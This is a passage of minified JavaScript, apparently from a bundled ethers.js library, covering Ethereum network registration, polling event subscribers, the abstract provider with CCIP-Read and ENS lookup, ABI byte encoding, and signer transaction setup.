network};Network.register(name,func);Network.register(chainId,func);if(options.altNames){options.altNames.forEach(name=>{Network.register(name,func)})}}registerEth("mainnet",1,{ensNetwork:1,altNames:["homestead"]});registerEth("ropsten",3,{ensNetwork:3});registerEth("rinkeby",4,{ensNetwork:4});registerEth("goerli",5,{ensNetwork:5});registerEth("kovan",42,{ensNetwork:42});registerEth("sepolia",11155111,{ensNetwork:11155111});registerEth("holesky",17e3,{ensNetwork:17e3});registerEth("classic",61,{});registerEth("classicKotti",6,{});registerEth("arbitrum",42161,{ensNetwork:1});registerEth("arbitrum-goerli",421613,{});registerEth("arbitrum-sepolia",421614,{});registerEth("base",8453,{ensNetwork:1});registerEth("base-goerli",84531,{});registerEth("base-sepolia",84532,{});registerEth("bnb",56,{ensNetwork:1});registerEth("bnbt",97,{});registerEth("linea",59144,{ensNetwork:1});registerEth("linea-goerli",59140,{});registerEth("linea-sepolia",59141,{});registerEth("matic",137,{ensNetwork:1,plugins:[getGasStationPlugin("https://gasstation.polygon.technology/v2")]});registerEth("matic-amoy",80002,{});registerEth("matic-mumbai",80001,{altNames:["maticMumbai","maticmum"],plugins:[getGasStationPlugin("https://gasstation-testnet.polygon.technology/v2")]});registerEth("optimism",10,{ensNetwork:1,plugins:[]});registerEth("optimism-goerli",420,{});registerEth("optimism-sepolia",11155420,{});registerEth("xdai",100,{ensNetwork:1})}function copy$2(obj){return JSON.parse(JSON.stringify(obj))}class PollingBlockSubscriber{#provider;#poller;#interval;#blockNumber;constructor(provider){this.#provider=provider;this.#poller=null;this.#interval=4e3;this.#blockNumber=-2}get pollingInterval(){return this.#interval}set pollingInterval(value){this.#interval=value}async#poll(){try{const blockNumber=await this.#provider.getBlockNumber();if(this.#blockNumber===-2){this.#blockNumber=blockNumber;return}if(blockNumber!==this.#blockNumber){for(let b=this.#blockNumber+1;b<=blockNumber;b++){if(this.#poller==null){return}await this.#provider.emit("block",b)}this.#blockNumber=blockNumber}}catch(error){}if(this.#poller==null){return}this.#poller=this.#provider._setTimeout(this.#poll.bind(this),this.#interval)}start(){if(this.#poller){return}this.#poller=this.#provider._setTimeout(this.#poll.bind(this),this.#interval);this.#poll()}stop(){if(!this.#poller){return}this.#provider._clearTimeout(this.#poller);this.#poller=null}pause(dropWhilePaused){this.stop();if(dropWhilePaused){this.#blockNumber=-2}}resume(){this.start()}}class OnBlockSubscriber{#provider;#poll;#running;constructor(provider){this.#provider=provider;this.#running=false;this.#poll=blockNumber=>{this._poll(blockNumber,this.#provider)}}async _poll(blockNumber,provider){throw new Error("sub-classes must override this")}start(){if(this.#running){return}this.#running=true;this.#poll(-2);this.#provider.on("block",this.#poll)}stop(){if(!this.#running){return}this.#running=false;this.#provider.off("block",this.#poll)}pause(dropWhilePaused){this.stop()}resume(){this.start()}}class PollingBlockTagSubscriber extends OnBlockSubscriber{#tag;#lastBlock;constructor(provider,tag){super(provider);this.#tag=tag;this.#lastBlock=-2}pause(dropWhilePaused){if(dropWhilePaused){this.#lastBlock=-2}super.pause(dropWhilePaused)}async _poll(blockNumber,provider){const block=await provider.getBlock(this.#tag);if(block==null){return}if(this.#lastBlock===-2){this.#lastBlock=block.number}else if(block.number>this.#lastBlock){provider.emit(this.#tag,block.number);this.#lastBlock=block.number}}}class PollingOrphanSubscriber extends OnBlockSubscriber{#filter;constructor(provider,filter){super(provider);this.#filter=copy$2(filter)}async _poll(blockNumber,provider){throw new Error("@TODO")}}class PollingTransactionSubscriber extends OnBlockSubscriber{#hash;constructor(provider,hash){super(provider);this.#hash=hash}async _poll(blockNumber,provider){const tx=await provider.getTransactionReceipt(this.#hash);if(tx){provider.emit(this.#hash,tx)}}}class PollingEventSubscriber{#provider;#filter;#poller;#running;#blockNumber;constructor(provider,filter){this.#provider=provider;this.#filter=copy$2(filter);this.#poller=this.#poll.bind(this);this.#running=false;this.#blockNumber=-2}async#poll(blockNumber){if(this.#blockNumber===-2){return}const filter=copy$2(this.#filter);filter.fromBlock=this.#blockNumber+1;filter.toBlock=blockNumber;const logs=await this.#provider.getLogs(filter);if(logs.length===0){if(this.#blockNumber<blockNumber-60){this.#blockNumber=blockNumber-60}return}for(const log of logs){this.#provider.emit(this.#filter,log);this.#blockNumber=log.blockNumber}}start(){if(this.#running){return}this.#running=true;if(this.#blockNumber===-2){this.#provider.getBlockNumber().then(blockNumber=>{this.#blockNumber=blockNumber})}this.#provider.on("block",this.#poller)}stop(){if(!this.#running){return}this.#running=false;this.#provider.off("block",this.#poller)}pause(dropWhilePaused){this.stop();if(dropWhilePaused){this.#blockNumber=-2}}resume(){this.start()}}const BN_2$1=BigInt(2);const MAX_CCIP_REDIRECTS=10;function isPromise$1(value){return value&&typeof value.then==="function"}function getTag(prefix,value){return prefix+":"+JSON.stringify(value,(k,v)=>{if(v==null){return"null"}if(typeof v==="bigint"){return`bigint:${v.toString()}`}if(typeof v==="string"){return v.toLowerCase()}if(typeof v==="object"&&!Array.isArray(v)){const keys=Object.keys(v);keys.sort();return keys.reduce((accum,key)=>{accum[key]=v[key];return accum},{})}return v})}class UnmanagedSubscriber{name;constructor(name){defineProperties(this,{name:name})}start(){}stop(){}pause(dropWhilePaused){}resume(){}}function copy$1(value){return JSON.parse(JSON.stringify(value))}function concisify(items){items=Array.from(new Set(items).values());items.sort();return items}async function getSubscription(_event,provider){if(_event==null){throw new Error("invalid event")}if(Array.isArray(_event)){_event={topics:_event}}if(typeof _event==="string"){switch(_event){case"block":case"debug":case"error":case"finalized":case"network":case"pending":case"safe":{return{type:_event,tag:_event}}}}if(isHexString(_event,32)){const hash=_event.toLowerCase();return{type:"transaction",tag:getTag("tx",{hash:hash}),hash:hash}}if(_event.orphan){const event=_event;return{type:"orphan",tag:getTag("orphan",event),filter:copy$1(event)}}if(_event.address||_event.topics){const event=_event;const filter={topics:(event.topics||[]).map(t=>{if(t==null){return null}if(Array.isArray(t)){return concisify(t.map(t=>t.toLowerCase()))}return t.toLowerCase()})};if(event.address){const addresses=[];const promises=[];const addAddress=addr=>{if(isHexString(addr)){addresses.push(addr)}else{promises.push((async()=>{addresses.push(await resolveAddress(addr,provider))})())}};if(Array.isArray(event.address)){event.address.forEach(addAddress)}else{addAddress(event.address)}if(promises.length){await Promise.all(promises)}filter.address=concisify(addresses.map(a=>a.toLowerCase()))}return{filter:filter,tag:getTag("event",filter),type:"event"}}assertArgument(false,"unknown ProviderEvent","event",_event)}function getTime$1(){return(new Date).getTime()}const defaultOptions$1={cacheTimeout:250,pollingInterval:4e3};class AbstractProvider{#subs;#plugins;#pausedState;#destroyed;#networkPromise;#anyNetwork;#performCache;#lastBlockNumber;#nextTimer;#timers;#disableCcipRead;#options;constructor(_network,options){this.#options=Object.assign({},defaultOptions$1,options||{});if(_network==="any"){this.#anyNetwork=true;this.#networkPromise=null}else if(_network){const network=Network.from(_network);this.#anyNetwork=false;this.#networkPromise=Promise.resolve(network);setTimeout(()=>{this.emit("network",network,null)},0)}else{this.#anyNetwork=false;this.#networkPromise=null}this.#lastBlockNumber=-1;this.#performCache=new Map;this.#subs=new Map;this.#plugins=new Map;this.#pausedState=null;this.#destroyed=false;this.#nextTimer=1;this.#timers=new Map;this.#disableCcipRead=false}get pollingInterval(){return this.#options.pollingInterval}get provider(){return this}get plugins(){return Array.from(this.#plugins.values())}attachPlugin(plugin){if(this.#plugins.get(plugin.name)){throw new Error(`cannot replace existing plugin: ${plugin.name} `)}this.#plugins.set(plugin.name,plugin.connect(this));return this}getPlugin(name){return this.#plugins.get(name)||null}get disableCcipRead(){return this.#disableCcipRead}set disableCcipRead(value){this.#disableCcipRead=!!value}async#perform(req){const timeout=this.#options.cacheTimeout;if(timeout<0){return await this._perform(req)}const tag=getTag(req.method,req);let perform=this.#performCache.get(tag);if(!perform){perform=this._perform(req);this.#performCache.set(tag,perform);setTimeout(()=>{if(this.#performCache.get(tag)===perform){this.#performCache.delete(tag)}},timeout)}return await perform}async ccipReadFetch(tx,calldata,urls){if(this.disableCcipRead||urls.length===0||tx.to==null){return null}const sender=tx.to.toLowerCase();const data=calldata.toLowerCase();const errorMessages=[];for(let i=0;i<urls.length;i++){const url=urls[i];const href=url.replace("{sender}",sender).replace("{data}",data);const request=new FetchRequest(href);if(url.indexOf("{data}")===-1){request.body={data:data,sender:sender}}this.emit("debug",{action:"sendCcipReadFetchRequest",request:request,index:i,urls:urls});let errorMessage="unknown error";const resp=await request.send();try{const result=resp.bodyJson;if(result.data){this.emit("debug",{action:"receiveCcipReadFetchResult",request:request,result:result});return result.data}if(result.message){errorMessage=result.message}this.emit("debug",{action:"receiveCcipReadFetchError",request:request,result:result})}catch(error){}assert(resp.statusCode<400||resp.statusCode>=500,`response not found during CCIP fetch: ${errorMessage}`,"OFFCHAIN_FAULT",{reason:"404_MISSING_RESOURCE",transaction:tx,info:{url:url,errorMessage:errorMessage}});errorMessages.push(errorMessage)}assert(false,`error encountered during CCIP fetch: ${errorMessages.map(m=>JSON.stringify(m)).join(", ")}`,"OFFCHAIN_FAULT",{reason:"500_SERVER_ERROR",transaction:tx,info:{urls:urls,errorMessages:errorMessages}})}_wrapBlock(value,network){return new Block(formatBlock(value),this)}_wrapLog(value,network){return new Log(formatLog(value),this)}_wrapTransactionReceipt(value,network){return new TransactionReceipt(formatTransactionReceipt(value),this)}_wrapTransactionResponse(tx,network){return new TransactionResponse(formatTransactionResponse(tx),this)}_detectNetwork(){assert(false,"sub-classes must implement this","UNSUPPORTED_OPERATION",{operation:"_detectNetwork"})}async _perform(req){assert(false,`unsupported method: ${req.method}`,"UNSUPPORTED_OPERATION",{operation:req.method,info:req})}async getBlockNumber(){const blockNumber=getNumber(await this.#perform({method:"getBlockNumber"}),"%response");if(this.#lastBlockNumber>=0){this.#lastBlockNumber=blockNumber}return blockNumber}_getAddress(address){return resolveAddress(address,this)}_getBlockTag(blockTag){if(blockTag==null){return"latest"}switch(blockTag){case"earliest":return"0x0";case"finalized":case"latest":case"pending":case"safe":return blockTag}if(isHexString(blockTag)){if(isHexString(blockTag,32)){return blockTag}return toQuantity(blockTag)}if(typeof blockTag==="bigint"){blockTag=getNumber(blockTag,"blockTag")}if(typeof blockTag==="number"){if(blockTag>=0){return toQuantity(blockTag)}if(this.#lastBlockNumber>=0){return toQuantity(this.#lastBlockNumber+blockTag)}return this.getBlockNumber().then(b=>toQuantity(b+blockTag))}assertArgument(false,"invalid blockTag","blockTag",blockTag)}_getFilter(filter){const topics=(filter.topics||[]).map(t=>{if(t==null){return null}if(Array.isArray(t)){return concisify(t.map(t=>t.toLowerCase()))}return t.toLowerCase()});const blockHash="blockHash"in filter?filter.blockHash:undefined;const resolve=(_address,fromBlock,toBlock)=>{let address=undefined;switch(_address.length){case 0:break;case 1:address=_address[0];break;default:_address.sort();address=_address}if(blockHash){if(fromBlock!=null||toBlock!=null){throw new Error("invalid filter")}}const filter={};if(address){filter.address=address}if(topics.length){filter.topics=topics}if(fromBlock){filter.fromBlock=fromBlock}if(toBlock){filter.toBlock=toBlock}if(blockHash){filter.blockHash=blockHash}return filter};let address=[];if(filter.address){if(Array.isArray(filter.address)){for(const addr of filter.address){address.push(this._getAddress(addr))}}else{address.push(this._getAddress(filter.address))}}let fromBlock=undefined;if("fromBlock"in filter){fromBlock=this._getBlockTag(filter.fromBlock)}let toBlock=undefined;if("toBlock"in filter){toBlock=this._getBlockTag(filter.toBlock)}if(address.filter(a=>typeof a!=="string").length||fromBlock!=null&&typeof fromBlock!=="string"||toBlock!=null&&typeof toBlock!=="string"){return Promise.all([Promise.all(address),fromBlock,toBlock]).then(result=>{return resolve(result[0],result[1],result[2])})}return resolve(address,fromBlock,toBlock)}_getTransactionRequest(_request){const request=copyRequest(_request);const promises=[];["to","from"].forEach(key=>{if(request[key]==null){return}const addr=resolveAddress(request[key],this);if(isPromise$1(addr)){promises.push(async function(){request[key]=await addr}())}else{request[key]=addr}});if(request.blockTag!=null){const blockTag=this._getBlockTag(request.blockTag);if(isPromise$1(blockTag)){promises.push(async function(){request.blockTag=await blockTag}())}else{request.blockTag=blockTag}}if(promises.length){return async function(){await Promise.all(promises);return request}()}return request}async getNetwork(){if(this.#networkPromise==null){const detectNetwork=(async()=>{try{const network=await this._detectNetwork();this.emit("network",network,null);return network}catch(error){if(this.#networkPromise===detectNetwork){this.#networkPromise=null}throw error}})();this.#networkPromise=detectNetwork;return(await detectNetwork).clone()}const networkPromise=this.#networkPromise;const[expected,actual]=await Promise.all([networkPromise,this._detectNetwork()]);if(expected.chainId!==actual.chainId){if(this.#anyNetwork){this.emit("network",actual,expected);if(this.#networkPromise===networkPromise){this.#networkPromise=Promise.resolve(actual)}}else{assert(false,`network changed: ${expected.chainId} => ${actual.chainId} `,"NETWORK_ERROR",{event:"changed"})}}return expected.clone()}async getFeeData(){const network=await this.getNetwork();const getFeeDataFunc=async()=>{const{_block,gasPrice,priorityFee}=await resolveProperties({_block:this.#getBlock("latest",false),gasPrice:(async()=>{try{const value=await this.#perform({method:"getGasPrice"});return getBigInt(value,"%response")}catch(error){}return null})(),priorityFee:(async()=>{try{const value=await this.#perform({method:"getPriorityFee"});return getBigInt(value,"%response")}catch(error){}return null})()});let maxFeePerGas=null;let maxPriorityFeePerGas=null;const block=this._wrapBlock(_block,network);if(block&&block.baseFeePerGas){maxPriorityFeePerGas=priorityFee!=null?priorityFee:BigInt("1000000000");maxFeePerGas=block.baseFeePerGas*BN_2$1+maxPriorityFeePerGas}return new FeeData(gasPrice,maxFeePerGas,maxPriorityFeePerGas)};const plugin=network.getPlugin("org.ethers.plugins.network.FetchUrlFeeDataPlugin");if(plugin){const req=new FetchRequest(plugin.url);const feeData=await plugin.processFunc(getFeeDataFunc,this,req);return new FeeData(feeData.gasPrice,feeData.maxFeePerGas,feeData.maxPriorityFeePerGas)}return await getFeeDataFunc()}async estimateGas(_tx){let tx=this._getTransactionRequest(_tx);if(isPromise$1(tx)){tx=await tx}return getBigInt(await this.#perform({method:"estimateGas",transaction:tx}),"%response")}async#call(tx,blockTag,attempt){assert(attempt<MAX_CCIP_REDIRECTS,"CCIP read exceeded maximum redirections","OFFCHAIN_FAULT",{reason:"TOO_MANY_REDIRECTS",transaction:Object.assign({},tx,{blockTag:blockTag,enableCcipRead:true})});const transaction=copyRequest(tx);try{return hexlify(await this._perform({method:"call",transaction:transaction,blockTag:blockTag}))}catch(error){if(!this.disableCcipRead&&isCallException(error)&&error.data&&attempt>=0&&blockTag==="latest"&&transaction.to!=null&&dataSlice(error.data,0,4)==="0x556f1830"){const data=error.data;const txSender=await resolveAddress(transaction.to,this);let ccipArgs;try{ccipArgs=parseOffchainLookup(dataSlice(error.data,4))}catch(error){assert(false,error.message,"OFFCHAIN_FAULT",{reason:"BAD_DATA",transaction:transaction,info:{data:data}})}assert(ccipArgs.sender.toLowerCase()===txSender.toLowerCase(),"CCIP Read sender mismatch","CALL_EXCEPTION",{action:"call",data:data,reason:"OffchainLookup",transaction:transaction,invocation:null,revert:{signature:"OffchainLookup(address,string[],bytes,bytes4,bytes)",name:"OffchainLookup",args:ccipArgs.errorArgs}});const ccipResult=await this.ccipReadFetch(transaction,ccipArgs.calldata,ccipArgs.urls);assert(ccipResult!=null,"CCIP Read failed to fetch data","OFFCHAIN_FAULT",{reason:"FETCH_FAILED",transaction:transaction,info:{data:error.data,errorArgs:ccipArgs.errorArgs}});const tx={to:txSender,data:concat([ccipArgs.selector,encodeBytes([ccipResult,ccipArgs.extraData])])};this.emit("debug",{action:"sendCcipReadCall",transaction:tx});try{const result=await this.#call(tx,blockTag,attempt+1);this.emit("debug",{action:"receiveCcipReadCallResult",transaction:Object.assign({},tx),result:result});return result}catch(error){this.emit("debug",{action:"receiveCcipReadCallError",transaction:Object.assign({},tx),error:error});throw error}}throw error}}async#checkNetwork(promise){const{value}=await resolveProperties({network:this.getNetwork(),value:promise});return value}async call(_tx){const{tx,blockTag}=await resolveProperties({tx:this._getTransactionRequest(_tx),blockTag:this._getBlockTag(_tx.blockTag)});return await this.#checkNetwork(this.#call(tx,blockTag,_tx.enableCcipRead?0:-1))}async#getAccountValue(request,_address,_blockTag){let address=this._getAddress(_address);let blockTag=this._getBlockTag(_blockTag);if(typeof address!=="string"||typeof blockTag!=="string"){[address,blockTag]=await Promise.all([address,blockTag])}return await this.#checkNetwork(this.#perform(Object.assign(request,{address:address,blockTag:blockTag})))}async getBalance(address,blockTag){return getBigInt(await this.#getAccountValue({method:"getBalance"},address,blockTag),"%response")}async getTransactionCount(address,blockTag){return getNumber(await this.#getAccountValue({method:"getTransactionCount"},address,blockTag),"%response")}async getCode(address,blockTag){return hexlify(await this.#getAccountValue({method:"getCode"},address,blockTag))}async getStorage(address,_position,blockTag){const position=getBigInt(_position,"position");return hexlify(await this.#getAccountValue({method:"getStorage",position:position},address,blockTag))}async broadcastTransaction(signedTx){const{blockNumber,hash,network}=await resolveProperties({blockNumber:this.getBlockNumber(),hash:this._perform({method:"broadcastTransaction",signedTransaction:signedTx}),network:this.getNetwork()});const tx=Transaction.from(signedTx);if(tx.hash!==hash){throw new Error("@TODO: the returned hash did not match")}return this._wrapTransactionResponse(tx,network).replaceableTransaction(blockNumber)}async#getBlock(block,includeTransactions){if(isHexString(block,32)){return await this.#perform({method:"getBlock",blockHash:block,includeTransactions:includeTransactions})}let blockTag=this._getBlockTag(block);if(typeof blockTag!=="string"){blockTag=await blockTag}return await this.#perform({method:"getBlock",blockTag:blockTag,includeTransactions:includeTransactions})}async getBlock(block,prefetchTxs){const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#getBlock(block,!!prefetchTxs)});if(params==null){return null}return this._wrapBlock(params,network)}async getTransaction(hash){const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#perform({method:"getTransaction",hash:hash})});if(params==null){return null}return this._wrapTransactionResponse(params,network)}async getTransactionReceipt(hash){const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#perform({method:"getTransactionReceipt",hash:hash})});if(params==null){return null}if(params.gasPrice==null&&params.effectiveGasPrice==null){const tx=await this.#perform({method:"getTransaction",hash:hash});if(tx==null){throw new Error("report this; could not find tx or effectiveGasPrice")}params.effectiveGasPrice=tx.gasPrice}return this._wrapTransactionReceipt(params,network)}async getTransactionResult(hash){const{result}=await resolveProperties({network:this.getNetwork(),result:this.#perform({method:"getTransactionResult",hash:hash})});if(result==null){return null}return hexlify(result)}async getLogs(_filter){let filter=this._getFilter(_filter);if(isPromise$1(filter)){filter=await filter}const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#perform({method:"getLogs",filter:filter})});return params.map(p=>this._wrapLog(p,network))}_getProvider(chainId){assert(false,"provider cannot connect to target network","UNSUPPORTED_OPERATION",{operation:"_getProvider()"})}async getResolver(name){return await EnsResolver.fromName(this,name)}async getAvatar(name){const resolver=await this.getResolver(name);if(resolver){return await resolver.getAvatar()}return null}async resolveName(name){const resolver=await this.getResolver(name);if(resolver){return await resolver.getAddress()}return null}async lookupAddress(address){address=getAddress(address);const node=namehash(address.substring(2).toLowerCase()+".addr.reverse");try{const ensAddr=await EnsResolver.getEnsAddress(this);const ensContract=new Contract(ensAddr,["function resolver(bytes32) view returns (address)"],this);const resolver=await ensContract.resolver(node);if(resolver==null||resolver===ZeroAddress){return null}const resolverContract=new Contract(resolver,["function name(bytes32) view returns (string)"],this);const name=await resolverContract.name(node);const check=await this.resolveName(name);if(check!==address){return null}return name}catch(error){if(isError(error,"BAD_DATA")&&error.value==="0x"){return null}if(isError(error,"CALL_EXCEPTION")){return null}throw error}return null}async waitForTransaction(hash,_confirms,timeout){const confirms=_confirms!=null?_confirms:1;if(confirms===0){return this.getTransactionReceipt(hash)}return new Promise(async(resolve,reject)=>{let timer=null;const listener=async blockNumber=>{try{const receipt=await this.getTransactionReceipt(hash);if(receipt!=null){if(blockNumber-receipt.blockNumber+1>=confirms){resolve(receipt);if(timer){clearTimeout(timer);timer=null}return}}}catch(error){console.log("EEE",error)}this.once("block",listener)};if(timeout!=null){timer=setTimeout(()=>{if(timer==null){return}timer=null;this.off("block",listener);reject(makeError("timeout","TIMEOUT",{reason:"timeout"}))},timeout)}listener(await this.getBlockNumber())})}async waitForBlock(blockTag){assert(false,"not implemented yet","NOT_IMPLEMENTED",{operation:"waitForBlock"})}_clearTimeout(timerId){const timer=this.#timers.get(timerId);if(!timer){return}if(timer.timer){clearTimeout(timer.timer)}this.#timers.delete(timerId)}_setTimeout(_func,timeout){if(timeout==null){timeout=0}const timerId=this.#nextTimer++;const func=()=>{this.#timers.delete(timerId);_func()};if(this.paused){this.#timers.set(timerId,{timer:null,func:func,time:timeout})}else{const timer=setTimeout(func,timeout);this.#timers.set(timerId,{timer:timer,func:func,time:getTime$1()})}return timerId}_forEachSubscriber(func){for(const sub of this.#subs.values()){func(sub.subscriber)}}_getSubscriber(sub){switch(sub.type){case"debug":case"error":case"network":return new UnmanagedSubscriber(sub.type);case"block":{const subscriber=new PollingBlockSubscriber(this);subscriber.pollingInterval=this.pollingInterval;return subscriber}case"safe":case"finalized":return new PollingBlockTagSubscriber(this,sub.type);case"event":return new PollingEventSubscriber(this,sub.filter);case"transaction":return new PollingTransactionSubscriber(this,sub.hash);case"orphan":return new PollingOrphanSubscriber(this,sub.filter)}throw new Error(`unsupported event: ${sub.type}`)}_recoverSubscriber(oldSub,newSub){for(const sub of this.#subs.values()){if(sub.subscriber===oldSub){if(sub.started){sub.subscriber.stop()}sub.subscriber=newSub;if(sub.started){newSub.start()}if(this.#pausedState!=null){newSub.pause(this.#pausedState)}break}}}async#hasSub(event,emitArgs){let sub=await getSubscription(event,this);if(sub.type==="event"&&emitArgs&&emitArgs.length>0&&emitArgs[0].removed===true){sub=await getSubscription({orphan:"drop-log",log:emitArgs[0]},this)}return this.#subs.get(sub.tag)||null}async#getSub(event){const subscription=await getSubscription(event,this);const tag=subscription.tag;let sub=this.#subs.get(tag);if(!sub){const subscriber=this._getSubscriber(subscription);const addressableMap=new WeakMap;const nameMap=new Map;sub={subscriber:subscriber,tag:tag,addressableMap:addressableMap,nameMap:nameMap,started:false,listeners:[]};this.#subs.set(tag,sub)}return sub}async on(event,listener){const sub=await this.#getSub(event);sub.listeners.push({listener:listener,once:false});if(!sub.started){sub.subscriber.start();sub.started=true;if(this.#pausedState!=null){sub.subscriber.pause(this.#pausedState)}}return this}async once(event,listener){const sub=await this.#getSub(event);sub.listeners.push({listener:listener,once:true});if(!sub.started){sub.subscriber.start();sub.started=true;if(this.#pausedState!=null){sub.subscriber.pause(this.#pausedState)}}return this}async emit(event,...args){const sub=await this.#hasSub(event,args);if(!sub||sub.listeners.length===0){return false}const count=sub.listeners.length;sub.listeners=sub.listeners.filter(({listener,once})=>{const payload=new EventPayload(this,once?null:listener,event);try{listener.call(this,...args,payload)}catch(error){}return!once});if(sub.listeners.length===0){if(sub.started){sub.subscriber.stop()}this.#subs.delete(sub.tag)}return count>0}async listenerCount(event){if(event){const sub=await this.#hasSub(event);if(!sub){return 0}return sub.listeners.length}let total=0;for(const{listeners}of this.#subs.values()){total+=listeners.length}return total}async listeners(event){if(event){const sub=await this.#hasSub(event);if(!sub){return[]}return sub.listeners.map(({listener})=>listener)}let result=[];for(const{listeners}of this.#subs.values()){result=result.concat(listeners.map(({listener})=>listener))}return result}async off(event,listener){const sub=await this.#hasSub(event);if(!sub){return this}if(listener){const index=sub.listeners.map(({listener})=>listener).indexOf(listener);if(index>=0){sub.listeners.splice(index,1)}}if(!listener||sub.listeners.length===0){if(sub.started){sub.subscriber.stop()}this.#subs.delete(sub.tag)}return this}async removeAllListeners(event){if(event){const{tag,started,subscriber}=await this.#getSub(event);if(started){subscriber.stop()}this.#subs.delete(tag)}else{for(const[tag,{started,subscriber}]of this.#subs){if(started){subscriber.stop()}this.#subs.delete(tag)}}return this}async addListener(event,listener){return await this.on(event,listener)}async removeListener(event,listener){return this.off(event,listener)}get destroyed(){return this.#destroyed}destroy(){this.removeAllListeners();for(const timerId of this.#timers.keys()){this._clearTimeout(timerId)}this.#destroyed=true}get paused(){return this.#pausedState!=null}set paused(pause){if(!!pause===this.paused){return}if(this.paused){this.resume()}else{this.pause(false)}}pause(dropWhilePaused){this.#lastBlockNumber=-1;if(this.#pausedState!=null){if(this.#pausedState==!!dropWhilePaused){return}assert(false,"cannot change pause type; resume first","UNSUPPORTED_OPERATION",{operation:"pause"})}this._forEachSubscriber(s=>s.pause(dropWhilePaused));this.#pausedState=!!dropWhilePaused;for(const timer of this.#timers.values()){if(timer.timer){clearTimeout(timer.timer)}timer.time=getTime$1()-timer.time}}resume(){if(this.#pausedState==null){return}this._forEachSubscriber(s=>s.resume());this.#pausedState=null;for(const timer of this.#timers.values()){let timeout=timer.time;if(timeout<0){timeout=0}timer.time=getTime$1();setTimeout(timer.func,timeout)}}}function _parseString(result,start){try{const bytes=_parseBytes(result,start);if(bytes){return toUtf8String(bytes)}}catch(error){}return null}function _parseBytes(result,start){if(result==="0x"){return null}try{const offset=getNumber(dataSlice(result,start,start+32));const length=getNumber(dataSlice(result,offset,offset+32));return dataSlice(result,offset+32,offset+32+length)}catch(error){}return null}function numPad(value){const result=toBeArray(value);if(result.length>32){throw new Error("internal; should not happen")}const padded=new Uint8Array(32);padded.set(result,32-result.length);return padded}function bytesPad(value){if(value.length%32===0){return value}const result=new Uint8Array(Math.ceil(value.length/32)*32);result.set(value);return result}const empty=new Uint8Array([]);function encodeBytes(datas){const result=[];let byteCount=0;for(let i=0;i<datas.length;i++){result.push(empty);byteCount+=32}for(let i=0;i<datas.length;i++){const data=getBytes(datas[i]);result[i]=numPad(byteCount);result.push(numPad(data.length));result.push(bytesPad(data));byteCount+=32+Math.ceil(data.length/32)*32}return concat(result)}const zeros="0x0000000000000000000000000000000000000000000000000000000000000000";function parseOffchainLookup(data){const result={sender:"",urls:[],calldata:"",selector:"",extraData:"",errorArgs:[]};assert(dataLength(data)>=5*32,"insufficient OffchainLookup data","OFFCHAIN_FAULT",{reason:"insufficient OffchainLookup data"});const sender=dataSlice(data,0,32);assert(dataSlice(sender,0,12)===dataSlice(zeros,0,12),"corrupt OffchainLookup sender","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup sender"});result.sender=dataSlice(sender,12);try{const urls=[];const urlsOffset=getNumber(dataSlice(data,32,64));const urlsLength=getNumber(dataSlice(data,urlsOffset,urlsOffset+32));const urlsData=dataSlice(data,urlsOffset+32);for(let u=0;u<urlsLength;u++){const url=_parseString(urlsData,u*32);if(url==null){throw new Error("abort")}urls.push(url)}result.urls=urls}catch(error){assert(false,"corrupt OffchainLookup urls","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup urls"})}try{const calldata=_parseBytes(data,64);if(calldata==null){throw new Error("abort")}result.calldata=calldata}catch(error){assert(false,"corrupt OffchainLookup calldata","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup calldata"})}assert(dataSlice(data,100,128)===dataSlice(zeros,0,28),"corrupt OffchainLookup callbaackSelector","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup callbaackSelector"});result.selector=dataSlice(data,96,100);try{const extraData=_parseBytes(data,128);if(extraData==null){throw new Error("abort")}result.extraData=extraData}catch(error){assert(false,"corrupt OffchainLookup extraData","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup extraData"})}result.errorArgs="sender,urls,calldata,selector,extraData".split(/,/).map(k=>result[k]);return result}function checkProvider(signer,operation){if(signer.provider){return signer.provider}assert(false,"missing provider","UNSUPPORTED_OPERATION",{operation:operation})}async function populate(signer,tx){let pop=copyRequest(tx);if(pop.to!=null){pop.to=resolveAddress(pop.to,signer)}if(pop.from!=null){const from=pop.from;pop.from=Promise.all([signer.getAddress(),resolveAddress(from,signer)]).then(([address,from])=>{assertArgument(address.toLowerCase()===from.toLowerCase(),"transaction from mismatch","tx.from",from);return address})}else{pop.from=signer.getAddress()}return await resolveProperties(pop)}class AbstractSigner{provider;constructor(provider){defineProperties(this,{provider:provider||null})}async getNonce(blockTag){return checkProvider(this,"getTransactionCount").getTransactionCount(await this.getAddress(),blockTag)}async populateCall(tx){const pop=await populate(this,tx);return pop}async populateTransaction(tx){const provider=checkProvider(this,"populateTransaction");const pop=await populate(this,tx);if(pop.nonce==null){pop.nonce=await this.getNonce("pending")}if(pop.gasLimit==null){pop.gasLimit=await this.estimateGas(pop)}const network=await this.provider.getNetwork();if(pop.chainId!=null){const chainId=getBigInt(pop.chainId);assertArgument(chainId===network.chainId,"transaction chainId mismatch","tx.chainId",tx.chainId)}else{pop.chainId=network.chainId}const hasEip1559=pop.maxFeePerGas!=null||pop.maxPriorityFeePerGas!=null;if(pop.gasPrice!=null&&(pop.type===2||hasEip1559)){assertArgument(false,"eip-1559 transaction do not support gasPrice","tx",tx)}else if((pop.type===0||pop.type===1)&&hasEip1559){assertArgument(false,"pre-eip-1559 transaction do not support maxFeePerGas/maxPriorityFeePerGas","tx",tx)}if((pop.type===2||pop.type==null)&&(pop.maxFeePerGas!=null&&pop.maxPriorityFeePerGas!=null)){pop.type=2}else if(pop.type===0||pop.type===1){const feeData=await provider.getFeeData();assert(feeData.gasPrice!=null,"network does not support gasPrice","UNSUPPORTED_OPERATION",{operation:"getGasPrice"});if(pop.gasPrice==null){pop.gasPrice=feeData.gasPrice}}else{const feeData=await provider.getFeeData();if(pop.type==null){if(feeData.maxFeePerGas!=null&&feeData.maxPriorityFeePerGas!=null){pop.type=2;if(pop.gasPrice!=null){const gasPrice=pop.gasPrice;delete pop.gasPrice;pop.maxFeePerGas=gasPrice;pop.maxPriorityFeePerGas=gasPrice}else{if(pop.maxFeePerGas==null){pop.maxFeePerGas=feeData.maxFeePerGas}if(pop.maxPriorityFeePerGas==null){pop.maxPriorityFeePerGas=feeData.maxPriorityFeePerGas}}}else 